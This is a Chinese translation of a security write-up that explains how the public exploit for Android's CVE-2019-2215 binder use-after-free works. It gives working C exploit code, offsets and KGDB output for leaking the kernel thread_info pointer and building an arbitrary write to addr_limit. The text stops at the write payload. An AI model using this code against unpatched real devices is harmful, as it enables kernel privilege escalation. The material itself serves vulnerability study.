本文原文来自Analyzing Android's CVE-2019-2215 (/dev/binder UAF)。研究的过程中后来Project Zero又出了一篇博客,所以加了Project Zero博客中的一些图片和注释,好理解一点。
前言
在过去的几周中,那些经常在Twitch上访问DAY[0]的人可能已经看到我正在努力理解Project Zero发布的最新android binder中的UAF漏洞。这并不是一个新的漏洞,它已在2018年2月发现并在主线内核中得到修复,但是Project Zero发现许多设备没有在下游收到补丁。其中一些设备包括Pixel 2,华为P20和三星Galaxy S7,S8和S9。我相信其中许多设备在过去几周内都收到了安全补丁,这些补丁最终修补了该漏洞。
在虚拟机(android-x86)上运行内核调试器并使用存在漏洞的Pixel 2进行了几轮测试之后,我逐渐理解了Jann Horn和Maddie Stone编写的EXP。如果不了解binder(具体来说是binder_thread对象)以及vectored I/O的工作原理,则可能不是很好理解EXP。他们利用该漏洞的方法也很聪明,因此我认为写下EXP的原理很酷。
我们将主要关注如何建立任意读写原语,而不会关注诸如禁用SELinux并启用完整root功能之类的后利用的东西,因为已经有很多关于它们的文章了。这是本文要涵盖的内容的简要概述:
1.binder和vectored I/O的基本概述
2.漏洞详情
3.泄漏内核task结构体
4.建立任意读写原语
5.结论
请注意,所有代码均来自内核v4.4.177,这也是我亲自测试的内核。
注:对于建立任意读写原语之后如何禁用SELinux并启用完整root功能等内容如果有兴趣可以阅读Tailoring CVE-2019-2215 to Achieve Root这篇文章。
binder和vectored I/O的基本概述
binder
binder驱动程序是仅用于android的驱动程序,它提供了一种简单的IPC(Inter Process Communication,进程间通信)方法,包括RPC(Remote Procedure Calling,远程过程调用)。您可以在主线linux内核中找到此驱动程序的源代码,但是其未针对非android版本进行配置。
有几种不同的binder设备驱动程序可用于不同类型的IPC。使用AIDL(Android Interface Definition Language,Android接口定义语言)在framework和应用程序进程之间进行通信需要使用/dev/binder;使用HIDL(HAL Interface Definition Language,硬件抽象层接口定义语言)在framework和应用程序进程之间进行通信需要使用/dev/hwbinder。最后,对于希望在供应商进程之间使用IPC而不使用HIDL的供应商,可以使用/dev/vndbinder。研究EXP我们只需要关心第一个驱动程序/dev/binder。
与linux中的大多数IPC机制一样,binder通过文件描述符工作,您可以使用EPOLL API向其添加epoll。
vectored I/O


vectored I/O允许使用多个缓冲区写入数据流,或将数据流读取到多个缓冲区。也称为scatter/gather I/O(分散/聚集 I/O)。与non-vectored I/O相比,vectored I/O具有一些优势:可以使用不连续的不同缓冲区进行写入或读取,而不会产生大量开销。这也是原子的。
vectored I/O有用的一个示例是当数据包中有一个头部,后跟连续块中的数据的时候。使用vectored I/O可以将头部和数据保存在单独的非连续缓冲区中,并通过一个系统调用而不是两个系统调用对其进行读取或写入。

使用方法是定义一个iovec结构体数组,其中包含有关要用于I/O的所有缓冲区的信息。该iovec结构体相对较小,在64位系统上仅包含两个QWORD(8字节数据)。
struct iovec {      // Size: 0x10
    void *iov_base; // 0x00
    size_t iov_len; // 0x08
}
漏洞详情
binder驱动程序具有清理例程,可以通过ioctl函数在实际关闭驱动程序之前触发该例程。如果你熟悉驱动程序和清理例程,则可能已经猜到了为什么这会引起问题。
让我们看一下Project Zero报告的摘要:如上游提交中所述,binder_poll函数传递thread->wait waitqueue,该队列可以在工作时休眠。当使用epoll的线程使用BINDER_THREAD_EXIT显式退出时,waitqueue将被释放,但它不会从相应的epoll数据结构中删除。当进程随后退出时,epoll清理代码将尝试访问waitqueue,这将导致UAF。
摘要有点误导,UAF不在waitqueue本身上。waitqueue是binder_thread结构体中内联的结构体,binder_thread对象实际上才是UAF的对象。他们在此摘要中提到waitqueue的原因是此问题最初是由Google的syzkaller fuzzer于2017年发现的,该fuzzer在waitqueue上触发了KASAN检测到的UAF。
free
让我们看一下有问题的ioctl命令BINDER_THREAD_EXIT。
static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)
{
    // [...]

    switch (cmd) {
    // [...]
    case BINDER_THREAD_EXIT:
        binder_debug(BINDER_DEBUG_THREADS, "%d:%d exit\n",
                 proc->pid, thread->pid);
        binder_free_thread(proc, thread);
        thread = NULL;
        break;
     // [...]
    }
}

// [...]

static int binder_free_thread(struct binder_proc *proc,
                  struct binder_thread *thread)
{
    struct binder_transaction *t;
    struct binder_transaction *send_reply = NULL;
    int active_transactions = 0;

    // [...]

    while (t) {
        active_transactions++;
        // [...]
    }
    if (send_reply)
        binder_send_failed_reply(send_reply, BR_DEAD_REPLY);
    binder_release_work(&thread->todo);
    kfree(thread);
    binder_stats_deleted(BINDER_STAT_THREAD);
    return active_transactions;
}
有问题的代码是第2610行:kfree(thread)。这就是UAF中free发生的地方。
use(after free)
我们已经看到了free发生的地方,让我们尝试看看free之后use发生的地方。KASAN报告中的stack trace将对此有所帮助。
Call Trace:
  ...
  _raw_spin_lock_irqsave+0x96/0xc0 kernel/locking/spinlock.c:159
  remove_wait_queue+0x81/0x350 kernel/sched/wait.c:50
  ep_remove_wait_queue fs/eventpoll.c:595 [inline]
  ep_unregister_pollwait.isra.7+0x18c/0x590 fs/eventpoll.c:613
  ep_free+0x13f/0x320 fs/eventpoll.c:830
  ep_eventpoll_release+0x44/0x60 fs/eventpoll.c:862
  ...
看上去可能有点让人迷惑,因为binder_thread对象是间接引用的,用Ctrl+F是找不到binder_thread的。但是如果我们查看ep_unregister_pollwait函数:
static void ep_unregister_pollwait(struct eventpoll *ep, struct epitem *epi)
{
    struct list_head *lsthead = &epi->pwqlist;
    struct eppoll_entry *pwq;

    while (!list_empty(lsthead)) {
        pwq = list_first_entry(lsthead, struct eppoll_entry, llink);

        list_del(&pwq->llink);
        ep_remove_wait_queue(pwq);
        kmem_cache_free(pwq_cache, pwq);
    }
}
我们会发现被释放的binder_thread在eppoll_entry链表中,即pwq。
static void ep_remove_wait_queue(struct eppoll_entry *pwq)
{
    wait_queue_head_t *whead;

    rcu_read_lock();
    /*
     * If it is cleared by POLLFREE, it should be rcu-safe.
     * If we read NULL we need a barrier paired with
     * smp_store_release() in ep_poll_callback(), otherwise
     * we rely on whead->lock.
     */
    whead = smp_load_acquire(&pwq->whead);
    if (whead)
        remove_wait_queue(whead, &pwq->wait);
    rcu_read_unlock();
}
让我们来看看remove_wait_queue函数。
// WRITE-UP COMMENT: q points into stale data / the UAF object
void remove_wait_queue(wait_queue_head_t *q, wait_queue_t *wait)
{
    unsigned long flags;

    spin_lock_irqsave(&q->lock, flags);
    __remove_wait_queue(q, wait);
    spin_unlock_irqrestore(&q->lock, flags);
}
q指向已经被释放的数据,这就是在自旋锁上发生KASAN崩溃的原因。在不使用KASAN的普通设备上,如果按原样运行POC很可能不会发生崩溃,这可能会导致你错误地认为设备不存在漏洞。这是因为已经被释放的数据可能仍然有效。
注:binder_thread结构体和__wait_queue_head结构体如下,remove_wait_queue函数中q是waitqueue的表头,指向binder_thread结构体中的wait_queue_head_t(已经被释放);wait是waitqueue中的成员,紧随在表头之后。remove_wait_queue函数的功能就是删除紧随在表头之后的一个成员。

struct binder_thread {
        struct binder_proc *proc;
        struct rb_node rb_node;
        struct list_head waiting_thread_node;
        int pid;
        int looper;              /* only modified by this thread */
        bool looper_need_return; /* can be written by other thread */
        struct binder_transaction *transaction_stack;
        struct list_head todo;
        bool process_todo;
        struct binder_error return_error;
        struct binder_error reply_error;
        wait_queue_head_t wait;
        struct binder_stats stats;
        atomic_t tmp_ref;
        bool is_dead;
        struct task_struct *task;
};

struct __wait_queue_head {
        spinlock_t              lock;
        struct list_head        task_list;
};
typedef struct __wait_queue_head wait_queue_head_t;
值得注意的是该对象驻留在kmalloc-512缓存中,这是一个可用于漏洞利用的相当不错的缓存,因为与较小的缓存相比,后台进程使用的并不多。在内核v4.4.177中该对象的大小为400个(0x190)字节。因为这个大小位于kmalloc-256和kmalloc-512之间,所以可以假设在大多数设备中这个对象最终在kmalloc-512中。
泄漏内核task结构体
利用unlink
EXP利用了链表中的unlink操作。假设在自旋锁上不会崩溃,考虑一下remove_wait_queue函数,最终也就是__remove_wait_queue函数会做什么:
// WRITEUP COMMENT: old points to stale data / the UAF object
static inline void
__remove_wait_queue(wait_queue_head_t *head, wait_queue_t *old)
{
    list_del(&old->task_list);
}
// ...
static inline void list_del(struct list_head *entry)
{
    __list_del(entry->prev, entry->next);
    entry->next = LIST_POISON1;
    entry->prev = LIST_POISON2;
}
// ...
static inline void __list_del(struct list_head * prev, struct list_head * next)
{
    next->prev = prev;
    WRITE_ONCE(prev->next, next);
}

这里最重要的一行代码是next->prev = prev,这本质上是一个unlink,它将上一个对象的指针写入到我们的UAF对象中。这很有用,因为如果我们在UAF对象的位置放置了另一个内核对象,则可以利用这种手段来覆盖另一个内核对象中的数据。Project Zero使用它泄漏内核数据。哪个对象适合此攻击策略?答案是iovec。
iovec结构体的一些属性使其成为此处漏洞利用的一个很好的候选对象。
1.它们很小(64位机器上为0x10),可以控制所有字段而几乎没有限制
2.可以通过控制写入多少来控制iovec最终进入哪个kmalloc缓存
3.它们有一个指针(iov_base),这是使用unlink进行破坏的理想字段
在正常情况下,内核将在使用iov_base的任何位置对其进行检查。内核将在处理请求之前首先确保iov_base是一个用户态指针,但是使用我们刚刚谈到的unlink,我们可以破坏此指针的验证并用内核指针(unlink中的prev)覆盖它。这意味着,当我们从写入了已覆盖的iovec的描述符中读取数据时,我们将读取的数据来自内核态指针,这将使我们能够泄漏与prev指针有关的内核数据,其中所包含的指针足以允许任意读取/写入以及代码执行。
这个过程中的棘手步骤是弄清楚哪个iovec索引与waitqueue对齐。这很重要,因为如果我们没有正确地伪造数据结构设备将死机,我们将无法获得任何乐趣。
如果拥有目标机器的内核镜像则找到waitqueue的偏移量非常容易。通过查看使用binder_thread的waitqueue的函数,我们可以轻松地在反汇编代码中找到偏移量。一个这样的函数是binder_wakeup_thread_ilocked,它会调用wake_up_interruptible_sync(&thread->wait)。在调用之前将地址加载到X0寄存器中时会引用偏移量。
.text:0000000000C0E2B4    ADD    X0, X8, #0xA0
.text:0000000000C0E2B8    MOV    W1, #1
.text:0000000000C0E2BC    MOV    W2, #1
.text:0000000000C0E2C0    TBZ    W19, #0, loc_C0E2CC
.text:0000000000C0E2C4    BL     __wake_up_sync
在内核v4.4.177上,我们可以看到waitqueue位于binder_thread对象偏移0xA0处。由于iovec大小为0x10,这意味着数组中的索引0xA处的iovec将与waitqueue对齐。
#define BINDER_THREAD_SZ 0x190
#define IOVEC_ARRAY_SZ (BINDER_THREAD_SZ / 16)
#define WAITQUEUE_OFFSET 0xA0
#define IOVEC_INDX_FOR_WQ (WAITQUEUE_OFFSET / 16)
那么,如何传递一个有效的能通过验证同时又将锁保持在0以避免死锁的iov_base地址?由于锁只有一个DWORD(4个字节),并且可以传递64位指针,因此只需要用mmap映射低32位为0的用户态地址。
dummy_page = mmap((void *)0x100000000ul, 2 * PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);

// ...

struct iovec iovec_array[IOVEC_ARRAY_SZ];
memset(iovec_array, 0, sizeof(iovec_array));

iovec_array[IOVEC_INDX_FOR_WQ].iov_base = dummy_page_4g_aligned; /* spinlock in the low address half must be zero */
iovec_array[IOVEC_INDX_FOR_WQ].iov_len = 0x1000; /* wq->task_list->next */
iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_base = (void *)0xDEADBEEF; /* wq->task_list->prev */
iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_len = 0x1000;

运行EXP时,IOVEC_INDX_FOR_WQ处的iovec的iov_base和iov_len将分别占上锁和链表中的next指针的位置;IOVEC_INDX_FOR_WQ+1处的iovec的iov_base将占上链表中的prev指针的位置。
让我们看一下unlink之前和之后,运行Android-x86的VM上KGDB中被释放的内存。为此,我在remove_wait_queue函数上设置了一个断点,第一个参数也就是RDI寄存器将指向已释放的内存。如果在该函数被调用之前检查此内存将看到以下内容:
Thread 1 hit Breakpoint 11, 0xffffffff812811c2 in ep_unregister_pollwait.isra ()
gdb-peda$ x/50wx $rdi
0xffff8880959d68a0:     0x00000000      0x00000001      0x00001000      0x00000000
0xffff8880959d68b0:     0xdeadbeef      0x00000000      0x00001000      0x00000000
...
请注意数据与上面的iovec结构体之间的对应——例如0xffff88809239a6b0处的值为0xdeadbeef。现在,在ep_unregister_pollwait函数的末尾设置一个断点并检查unlink后相同的内存。
Thread 1 hit Breakpoint 12, 0xffffffff812811ee in ep_unregister_pollwait.isra ()
gdb-peda$ x/50wx 0xffff8880959d68a0
0xffff8880959d68a0:     0x00000000      0x00000001      0x959d68a8      0xffff8880
0xffff8880959d68b0:     0x959d68a8      0xffff8880      0x00001000      0x00000000
...
可看到,IOVEC_INDX_FOR_WQ处的iovec的iov_len和IOVEC_INDX_FOR_WQ+1处的iovec的iov_base被相同的内核指针覆盖——从而在内核堆中破坏了iovec内部的结构!
注:补上Project Zero博客中unlink前后的示意图。因为这里waitqueue表头之后只有一个成员,所以prev指针和next指针都被覆写成表头的地址(也就是binder_thread+0xa8)。


触发泄露

Project Zero使用管道作为泄漏的媒介。攻击策略基本上如下:
1.创建管道
2.在binder_thread对象上触发free
3.在管道上调用writev函数
4.触发UAF/unlink破坏iovec结构
5.在管道上调用read函数,它将使用IOVEC_INDX_FOR_WQ处未被覆写的iovec读取dummy_page数据
6.在管道上再次调用read函数,它将使用IOVEC_INDX_FOR_WQ+1处被覆写的iovec读取内核数据
在两个单独的线程中处理读取和写入更容易。
父线程负责:
1.在binder_thread对象上触发free
2.在管道上调用writev函数
3.(等待子线程)
4.在管道上再次调用read函数,它将使用IOVEC_INDX_FOR_WQ+1处被覆写的iovec读取内核数据
子线程负责:
(接父线程中的第2步)
1.触发UAF/unlink破坏iovec结构
2.在管道上调用read函数,它将使用IOVEC_INDX_FOR_WQ处未被覆写的iovec读取dummy_page数据
注:这里其实原来文章没有说清楚而且有点问题,我改了一下。首先因为前10个iovec都是0所以直接跳过了,然后iovec[10].iov_len和管道的大小一样所以父进程调用writev函数从iovec[10].iov_base读取dummy_page数据到管道导致管道被阻塞,子进程触发UAF/unlink破坏iovec结构再读取管道解除了阻塞,这个时候父进程的writev函数再从iovec[11].iov_base读取内核数据到管道,再读取管道。补上Project Zero博客中的示意图。

现在就得到了泄漏数据的代码(请注意,从功能上讲,代码与Project Zero的代码相似,只不过我对其进行了一点清理并将其移植到应用程序中并添加了__android_log_print函数):
struct epoll_event event = {.events = EPOLLIN};
struct iovec iovec_array[IOVEC_ARRAY_SZ];
char leakBuff[0x1000];
int pipefd[2];
int byteSent;
pid_t pid;

memset(iovec_array, 0, sizeof(iovec_array));

if(epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event))
    exitWithError("EPOLL_CTL_ADD failed: %s", strerror(errno));

iovec_array[IOVEC_INDX_FOR_WQ].iov_base = dummy_page; // mutex
iovec_array[IOVEC_INDX_FOR_WQ].iov_len = 0x1000; // linked list next
iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_base = (void *)0xDEADBEEF; // linked list prev
iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_len = 0x1000;

if(pipe(pipefd))
    exitWithError("Pipe failed: %s", strerror(errno));

if(fcntl(pipefd[0], F_SETPIPE_SZ, 0x1000) != 0x1000)
    exitWithError("F_SETPIPE_SZ failed: %s", strerror(errno));

pid = fork();

if(pid == 0)
{
    prctl(PR_SET_PDEATHSIG, SIGKILL);
    sleep(2);

    epoll_ctl(epfd, EPOLL_CTL_DEL, fd, &event);

    if(read(pipefd[0], leakBuff, sizeof(leakBuff)) != sizeof(leakBuff))
        exitWithError("[CHILD] Read failed: %s", strerror(errno));

    close(pipefd[1]);
    _exit(0);
}

ioctl(fd, BINDER_THREAD_EXIT, NULL);
byteSent = writev(pipefd[1], iovec_array, IOVEC_ARRAY_SZ);

if(byteSent != 0x2000)
    exitWithError("[PARENT] Leak failed: writev returned %d, expected 0x2000.", byteSent);

if(read(pipefd[0], leakBuff, sizeof(leakBuff)) != sizeof(leakBuff))
    exitWithError("[PARENT] Read failed: %s", strerror(errno));

__android_log_print(ANDROID_LOG_INFO, "EXPLOIT", "leak + 0xE8 = %lx\n", *(uint64_t *)(leakBuff + 0xE8));
thread_info = *(unsigned long *)(leakBuff + 0xE8);
运行此应用程序时,我们将在logcat中获得类似于下面的信息:
com.example.binderuaf I/EXPLOIT: leak + 0xE8 = fffffffec88c5700
该指针指向当前的进程thread_info结构体。这个结构体有一个非常有用的成员,我们可以利用它来获取任意的读写原语。
建立任意读写原语
突破限制
因此,我们泄漏了一个有用的内核指针,现在呢?让我们看看task_info的前几个成员。
struct thread_info {
    unsigned long       flags;      /* low level flags */
    mm_segment_t        addr_limit; /* address limit */
    struct task_struct  *task;      /* main task structure */
    int         preempt_count;      /* 0 => preemptable, <0 => bug */
    int         cpu;               /* cpu */
};
这里比较有趣的一个成员是addr_limit。有一些非常重要的与安全有关的宏引用了该字段。让我们看看其中之一——access_ok。
#define access_ok(type, addr, size) __range_ok(addr, size)
从__range_ok的注释可得知它基本上等同于(u65)addr + (u65)size <= current->addr_limit。在内核尝试访问用户提供的指针的任何地方,几乎都会使用此宏。它用于确保所提供的指针确实是一个用户态指针并防止人们在内核期望用户态指针的地方传递内核态指针。一旦addr_limit的限制被突破就可以自由地向期望用户态指针的地方传递内核态指针,且access_ok将永远不会失败。
获得可控制的写入原语
我们已经演示了可以使用unlink读取和泄漏内核数据——但是如何修改呢?为了泄漏内核数据,我们将iovec结构体写入文件描述符中,并使用unlink覆写其中的一个结构体,以便read函数能泄漏数据。要覆写内核数据,我们可以采用另一种方法。通过使用iovec结构体调用recvmsg函数并以相同的方式对其进行覆写,我们可以使用write函数将写入的数据覆写到相继的iovec结构体上以获得任意写入。
让我们看一下使用recvmsg函数覆盖UAF对象的iovec结构体。
iovec_array[IOVEC_INDX_FOR_WQ].iov_base = dummy_page; // mutex
iovec_array[IOVEC_INDX_FOR_WQ].iov_len = 1; // linked list next
iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_base = (void *)0xDEADBEEF; // linked list prev
iovec_array[IOVEC_INDX_FOR_WQ + 1].iov_len = 0x8 + 2 * 0x10; // iov_len of previous, then this element and next element
iovec_array[IOVEC_INDX_FOR_WQ + 2].iov_base = (void *)0xBEEFDEAD;
iovec_array[IOVEC_INDX_FOR_WQ + 2].iov_len = 8;
就像infoleak中的情况,unlink使用内核指针覆盖了IOVEC_INDX_FOR_WQ处的iovec的iov_len和IOVEC_INDX_FOR_WQ+1处的iovec的iov_base。这个内核指针不仅仅指向一些随机数据——如果我们再看一看KGDB的输出,我们会发现它指向IOVEC_INDX_FOR_WQ的iovec的iov_len(和前面一样)!

一旦recvmsg函数达到此iovec,它将开始将我们通过write函数写入的数据复制到该指针中——这使我们可以将任意数据写入后面经过验证的iovec结构体中,也就是说可以将任何指针传递给下一个iovec的iov_base——从而实现了任意写。查看写入的数据,可以看到它确实与IOVEC_INDX_FOR_WQ处的iov_len以后的数据对齐。
unsigned long second_write_chunk[] = {
    1, /* iov_len */
    0xdeadbeef, /* iov_base (already used) */
    0x8 + 2 * 0x10, /* iov_len (already used) */
    current_ptr + 0x8, /* next iov_base (addr_limit) */
    8, /* next iov_len (sizeof(addr_limit)) */
    0xfffffffffffffffe /* value to write */
};
